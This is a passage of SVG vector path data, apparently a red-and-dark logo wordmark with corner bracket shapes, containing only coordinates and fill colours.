1.7193-3.4385 1.6869-.9778 0-1.9229-.292-2.7215-.8435-.5377-.3568-.994-.8272-1.3526-1.3786-.7659-1.3463-1.1407-2.8547-1.1081-4.3956 0-3.4872 1.597-5.27136 2.9659-5.95258.6682-.34062 1.4178-.50281 2.1674-.50281 1.483-.06488 2.8682.69744 3.6015 1.97879.2445.4542.4074.957.4726 1.476l3.4711-.8921c-.2933-.9894-.7333-1.93013-1.3037-2.78977-.8474-1.18403-2.7215-2.95198-6.3067-2.95198-2.8518-.0811-5.5407 1.28136-7.154 3.61699m43.5926 7.85036c0 1.0218.0326 2.4491-.5052 3.4547-.5215.9246-1.4993 1.4923-2.5748 1.476-.5378 0-1.0593-.1297-1.5319-.3892-1.1081-.6326-1.0592-1.9302-1.0592-3.0007v-7.1204h-3.2104v7.5908c0 1.4273-.0815 2.9195.7659 4.1684.5378.7948 1.6134 1.7356 3.8134 1.7356 1.5807.0324 3.1288-.5677 4.2696-1.6545l.0326 1.3463h3.1777V11.4693h-3.1777v5.5796Zm36.1777-.6813c.163-1.1029.88-2.0599 1.9067-2.5302.4237-.1622.8637-.2433 1.32-.2433 1.1734-.0649 2.2489.6163 2.7052 1.6868.1304.3568.2118.7137.2607 1.0867h-6.1926Zm.7497 4.3307c-.4726-.5677-.7659-1.2652-.8474-2.0113h9.7943c-.082-2.5627-.685-4.1684-1.304-5.0929-1.1896-1.6707-3.1614-2.6276-5.2148-2.5303-2.6074-.1298-5.0192 1.3625-6.0622 3.7467-.4074 1.0057-.603 2.0762-.5867 3.1629-.114 1.9788.6519 3.9089 2.0697 5.3038 1.3037 1.1678 2.9985 1.8004 4.7422 1.7679 1.9392.0163 3.8133-.6812 5.2474-1.9787.4564-.4218.8634-.8759 1.2224-1.3787l-2.7054-1.5571c-.1303.2108-.277.4217-.4563.6001-.7985.811-1.8903 1.2489-3.0148 1.2165-1.1081.0811-2.1837-.4055-2.8844-1.2651m16.1329-9.2128h-3.08v13.0568l3.08-2.9195v-2.5952c-.032-.7299.033-1.4597.245-2.1572.766-2.4329 3.308-2.4329 3.976-2.4329v-3.244h-.261c-1.14-.0162-2.265.3569-3.145 1.0868-.326.3081-.586.6812-.798 1.0867v-1.8653l-.017-.0162ZM100.617 42.6922c-.9776 0-1.9228-.292-2.7213-.8434-.5378-.3569-.9941-.8272-1.3526-1.3787-.7659-1.3462-1.1407-2.8547-1.1081-4.3955 0-.8759.114-1.7518.3585-2.6114l-4.0904 3.8927c.3911 4.6713 2.966 6.9096 4.9215 7.8341 1.1896.5353 2.4607.7948 3.7644.7948 2.607.0649 5.084-1.1192 6.682-3.1629.586-.7623 1.059-1.6057 1.401-2.4978l-3.308-1.3787c-.098.3082-.212.6164-.342.9246-.212.3892-.457.7785-.734 1.1353-.798 1.0868-2.086 1.7193-3.438 1.6869m2.216-15.9764-3.1125 2.952c.2605-.0487.5215-.0649.7985-.0649 1.483-.0649 2.868.6975 3.601 1.9788.245.4542.408.957.473 1.476l3.471-.8921c-.293-.9894-.733-1.9301-1.304-2.7898-.961-1.3137-2.346-2.2545-3.927-2.66Zm11.831 18.7986V39.87c-.032-.7299.033-1.4598.245-2.1572.766-2.433 3.308-2.433 3.976-2.433v-3.2439h-.261c-1.141-.0162-2.265.3568-3.145 1.0867-.326.3082-.587.6812-.799 1.0867V32.344h-3.08v13.1866h3.064v-.0162Zm15.156-6.569v1.4436c.049.4217-.017.8272-.18 1.2165-.293.6001-1.32 1.5084-3.08 1.5084s-2.167-.7623-2.167-1.5571c0-.5352.293-1.038.766-1.3138.668-.3082 1.401-.5028 2.151-.5514.88-.1136 1.728-.3569 2.51-.7299m-2.38-7.0231c-2.297 0-3.552.5352-4.367 1.2164-.896.7461-1.434 1.8653-1.434 3.0331l3.227.1784c-.033-.4217.097-.8272.342-1.1516.342-.4541 1.108-.811 2.33-.811s1.825.3893 2.086.8921c.147.3406.196.7137.179 1.0867-1.189.3893-2.411.6975-3.65.8921-1.19.1298-2.314.519-3.341 1.1354-1.14.7137-1.809 1.9626-1.792 3.2926-.017.7461.179 1.476.586 2.1085 1.223 1.9464 3.602 2.0275 4.237 2.0275.929 0 1.842-.2109 2.673-.6001.44-.1784.847-.4217 1.222-.7461l.082 1.0218h3.764c-.456-.6163-.668-1.3787-.586-2.1248v-7.0231c.065-.7947-.066-1.6057-.343-2.3518-.228-.4217-.554-.7786-.945-1.0543-.815-.5839-2.086-1.0218-4.27-1.0218Zm13.575 13.5758V34.5661h2.885v-2.2383h-2.885v-.7623c0-.8434-.049-1.9464 1.874-1.9464.343 0 .669.0325 1.011.0811v-2.6924c-.603-.0811-1.206-.1298-1.809-.1298-2.836 0-3.928.8759-4.188 2.4005-.065.5028-.098 1.0219-.082 1.5247v1.5246h-1.988v2.2383h1.988v10.9483h3.194Zm12.516.0973c.766 0 1.532-.0811 2.281-.2108v-2.6601c-.423.1136-.863.1622-1.303.1622-.44.0325-.88-.1135-1.223-.3892-.391-.4217-.309-1.4274-.309-1.9464v-5.985h2.835V32.344h-2.835v-4.6874h-3.178v4.6874h-1.939v2.2384h1.939v6.7149c-.033.8434 0 1.6706.163 2.4978.065.2758.212.5515.391.7624.538.6325 1.434 1.0542 3.178 1.0542Z"/><path fill="#C9332B" d="M154.738 53.0889h8.768V38.7832c0-.6974-.571-1.2651-1.271-1.2651h-3.781l-2.363 2.8384h3.715c.277 0 .522.2271.522.519v9.5696h-5.394v-1.9139h-3.325v3.244c0 .7136.587 1.3137 1.32 1.3137h1.826-.017ZM9.75178.196777H.984375V14.5025c0 .6975.570375 1.2652 1.271115 1.2652h3.78074l2.36296-2.8385H4.68363c-.27703 0-.52148-.2271-.52148-.519V2.84058h5.39408V4.7545h3.32447V1.51057c0-.713665-.5867-1.313793-1.32-1.313793H9.73549h.01629Z"/></svg>